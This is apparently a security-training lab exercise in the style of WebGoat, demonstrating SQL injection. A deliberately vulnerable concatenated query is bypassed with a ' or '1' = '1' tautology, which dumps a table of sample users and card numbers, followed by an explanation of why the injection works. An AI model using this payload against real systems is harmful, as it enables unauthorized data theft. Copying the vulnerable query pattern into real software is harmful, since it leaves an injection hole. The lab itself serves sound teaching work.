 "SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you
should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or
TRUE, which will always evaluate to true, no matter what came before it.